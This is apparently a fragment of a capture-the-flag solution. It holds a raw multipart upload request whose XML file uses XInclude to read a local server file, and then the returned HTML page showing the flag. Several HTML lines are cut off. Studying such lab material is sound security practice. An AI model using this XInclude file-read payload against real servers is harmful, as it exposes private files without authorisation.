 Upgrade-Insecure-Requests: 1
-----------------------------2620580421208
Content-Disposition: form-data; name="xml"; filename="1.txt"
Content-Type: text/plain
<?xml version="1.0" ?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="file:///home/rq/f123333333ag" parse="text"/>
</root>
-----------------------------2620580421208
Content-Disposition: form-data; name="csrf_token"
IjBjNTcxMDk3Yzc4ZWUxNzJlZTQ1ZGM4MDQwYmZjNTFhODA5N2JiNWYi.XANalA.GY6vcQnYtAexSn3KQNduDr6tCNU
-----------------------------2620580421208
Content-Disposition: form-data; name="submit"
-----------------------------2620580421208--
<section class="content bgcolor-1">
<h2 class="nomargin-bottom">Upload</h2>
<form action="" method="post" enctype="multipart/form-data">
<span class="input input--haruki">
<input class="input__field input__field--haruki" type="file" id="input-1" style="opa
name="xml"/>
<label class="input__label input__label--haruki" for="input-1">
<span class="input__label-content input__label-content--haruki">Upload your
</label>
</span>
<input id="csrf_token" name="csrf_token" type="hidden"
value="IjBjNTcxMDk3Yzc4ZWUxNzJlZTQ1ZGM4MDQwYmZjNTFhODA5N2JiNWYi.XANcSg.AWEEbqV5k72_4VMRXeOLzUjybk8">
<span class="input input--haruki">
<input class="input__field input__field--haruki" type="submit" id="submit" name="sub
<label class="input__label input__label--haruki" for="input-2">
<span class="input__label-content input__label-content--haruki">Upload</spa
</label>
</span>
</form>
</section>
</div><!-- /container -->
<script src="/static/upload/js/classie.js"></script>
</div>
</div>
<h1 style="width:100%;text-align:center"> flag{55ddv5cc2ww688ee00sqcg566ds6611e} </h1>
</body>